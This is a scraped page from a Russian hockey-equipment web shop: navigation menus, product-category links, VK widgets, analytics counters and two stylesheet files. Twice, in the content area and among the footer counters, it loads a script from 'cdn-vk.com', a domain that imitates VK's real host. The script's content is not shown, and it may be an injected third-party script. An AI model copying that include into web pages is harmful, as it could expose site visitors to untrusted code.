			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2025<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2025-11-19 01:00:13INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1763352489" type="text/javascript" ></script>
<script src="/my/s3/js/site/defender.min.js?1763352489" type="text/javascript" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" type="text/javascript" data-auto async></script>
<script type="text/javascript" >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script type="text/javascript" >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"jIMTOZN2RWjVYTM1jzFjl0ZNYwlZkWUFl3NYkzMzMNm"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/images/__csspatch/1/patch.css
body_size: 1630
content:
html .site-btn { background-color: rgb(45, 49, 57); }
html .site-btn { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(21, 22, 25) 100%); }
html .site-btn:hover { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .site-btn:active { background-image: linear-gradient(to top, rgb(158, 3, 3) 0%, rgb(158, 3, 3) 100%); }
html .shop-btn { background-color: rgb(29, 32, 39); }
html .shop-btn { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .shop-btn:hover { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html .shop-btn:active { background-image: linear-gradient(to top, rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html body { background-color: rgb(45, 49, 57); }
html a { color: rgb(0, 0, 0); }
html .site-path a { color: rgb(153, 153, 153); }
html a img { border-top-color: rgb(29, 32, 39); }
html a img { border-right-color: rgb(29, 32, 39); }
html a img { border-bottom-color: rgb(29, 32, 39); }
html a img { border-left-color: rgb(29, 32, 39); }
html h1 { color: rgb(255, 255, 255); }
html #wrapper { box-shadow: rgba(29, 32, 39, 0.09) 0px 0px 30px 5px; }
html .menu-header { background-color: rgb(29, 32, 39); }
html .menu-header { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .menu-header a:hover { border-bottom-color: rgb(232, 232, 232); }
html #header-wrap { background-color: rgb(45, 49, 57); }
html #header { border-top-color: rgba(75, 78, 90, 0); }
html #header { border-right-color: rgba(75, 78, 90, 0); }
html #header { border-bottom-color: rgba(75, 78, 90, 0); }
html #header { border-left-color: rgba(75, 78, 90, 0); }
html #header { background-color: rgba(45, 49, 57, 0.9); }
html #header { box-shadow: rgba(244, 245, 249, 0) 0px 1px 0px inset; }
html .block-user .user-open { border-top-color: rgb(255, 255, 255); }
html .block-user .user-open { border-right-color: rgb(255, 255, 255); }
html .block-user .user-open { border-bottom-color: rgb(255, 255, 255); }
html .block-user .user-open { border-left-color: rgb(255, 255, 255); }
html .block-user .user-open { background-color: rgb(29, 32, 39); }
html .help-buttons { background-color: rgb(236, 233, 233); }
html .search-shop-btn { box-shadow: rgba(224, 12, 12, 0) 0px 2px 3px, rgba(224, 12, 12, 0) 0px 1px 0px inset; }
html .search-shop-btn { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .dropdown-search-btn { color: rgb(0, 0, 0); }
html .help-button { border-top-color: rgba(29, 32, 39, 0); }
html .help-button { border-right-color: rgba(29, 32, 39, 0); }
html .help-button { border-bottom-color: rgba(29, 32, 39, 0); }
html .help-button { border-left-color: rgba(29, 32, 39, 0); }
html .help-button { background-color: rgb(29, 32, 39); }
html .help-button { box-shadow: rgba(45, 49, 57, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-title span { color: rgb(208, 2, 27); }
html .categories > li { border-top-color: rgba(45, 49, 57, 0); }
html .categories > li { border-right-color: rgba(45, 49, 57, 0); }
html .categories > li { border-bottom-color: rgba(45, 49, 57, 0); }
html .categories > li { border-left-color: rgba(45, 49, 57, 0); }
html .categories > li { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a { background-color: rgb(247, 247, 247); }
html .categories > li > a { color: rgb(72, 72, 72); }
html .categories > li > a { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a:hover { background-color: rgb(45, 49, 57); }
html .block-text { border-top-color: rgb(255, 255, 255); }
html .block-text { border-right-color: rgb(255, 255, 255); }
html .block-text { border-bottom-color: rgb(255, 255, 255); }
html .block-text { border-left-color: rgb(255, 255, 255); }
html .block-text .block-name { background-color: rgb(255, 255, 255); }
html .block-informers { color: rgb(255, 255, 255); }
html #footer { border-top-color: rgb(29, 32, 39); }
html #footer { border-right-color: rgb(29, 32, 39); }
html #footer { border-bottom-color: rgb(29, 32, 39); }
html #footer { border-left-color: rgb(29, 32, 39); }
html #footer { background-color: rgb(29, 32, 39); }
html #footer { box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-wrap .product-item-thumb { border-top-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-right-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-bottom-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-left-color: rgb(155, 155, 155)!important; }
html #shop2-cart #shop2-cart-page th { background-color: rgb(45, 49, 57); }
html a.shop-filter-param-val { color: rgb(62, 63, 63); }
html a.shop2-sorting-param:hover { color: rgb(173, 173, 173); }
html div.cart-registration-left { background-color: rgb(186, 200, 204); }
html div.cart-registration-right { background-color: rgb(255, 255, 255); }
html div.shop2-cart-delivery div.delivery-detail { background-color: rgb(242, 242, 242); }
html div.shop2-order-completed a { color: rgb(0, 0, 0); }
html div.shop2-pageist a { border-top-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-right-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-bottom-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-left-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist span.shop2-pagelist-active { background-color: rgb(224, 12, 12); }
html div.shop2-sorting { background-color: rgb(45, 49, 57); }
html div.cart-registration-text a { color: rgb(0, 0, 0); }
html div.shop2-order-completed a:hover { color: rgb(0, 0, 0); }
html div.cart-registration-text a:hover { color: rgb(0, 0, 0); }
html form.shop2-filter a.shop2-filter-show { border-bottom-color: rgb(72, 72, 72); }
html form.shop2-filter a.shop2-filter-show { color: rgb(23, 23, 23); }
html .product-spec { background-image: url("./2f89e708c91399a80f82327ed5c6e223.png"); }
html .product-spec { color: rgba(255, 255, 255, 0); }
html .product-amount { border-top-color: rgba(0, 0, 0, 0); }
html .product-amount { border-right-color: rgba(0, 0, 0, 0); }
html .product-amount { border-bottom-color: rgba(0, 0, 0, 0); }
html .product-amount { border-left-color: rgba(0, 0, 0, 0); }
html .product-amount { color: rgba(102, 102, 102, 0); }
html .product-amount { box-shadow: rgba(255, 255, 255, 0.7) 0px 1px 0px, rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html form.shop2-filter label input { box-shadow: rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html .shop-views li { background-color: rgb(224, 12, 12); }
html .product-item-thumb { border-top-color: rgb(241, 241, 241); }
html .product-item-thumb { border-right-color: rgb(241, 241, 241); }
html .product-item-thumb { border-bottom-color: rgb(241, 241, 241); }
html .product-item-thumb { border-left-color: rgb(241, 241, 241); }
html .product-thumb-name a { color: rgba(0, 0, 0, 0.7); }
html .product-thumb-article { color: rgba(153, 153, 153, 0); }
html .product-thumb-details { border-top-color: rgba(173, 173, 173, 0); }
html .product-thumb-details { border-bottom-color: rgba(173, 173, 173, 0); }
html .thumb-price-old { color: rgb(3, 3, 3); }
html div.shop2-pageist span.shop2-pagelist-active { border-top-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-right-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-bottom-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-left-color: rgb(224, 12, 12); }
html .product-card-image { border-top-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-right-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-left-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-top-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-right-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-left-color: rgba(173, 173, 173, 0.5); }
html .product-tabs li a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { border-top-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-right-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-bottom-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-left-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a::after { background-color: rgba(252, 235, 219, 0); }
html .product-desc { border-top-color: rgb(173, 173, 173); }
html .product-desc { border-right-color: rgb(173, 173, 173); }
html .product-desc { border-bottom-color: rgb(173, 173, 173); }
html .product-desc { border-left-color: rgb(173, 173, 173); }
html .product-card-tags a { color: rgb(0, 0, 0); }
html .product-card-add { border-bottom-color: rgba(173, 173, 173, 0); }
html .categories > li:last-child { border-top-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-right-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-bottom-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-left-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child > a { background-color: rgb(247, 247, 247); }
html .myform_button { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }


--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/bdr.scss.css
body_size: 54
content:
/*form.shop2-filter tr.shop2-filter-custom-fields {
  display: block; }
  */
.wrap-bot-menu{
	background: #fff !important;
}
.menu-bot > li,
.wrap-bot-menu-in{
	background: none;
}

--- FILE ---
content_type: text/javascript
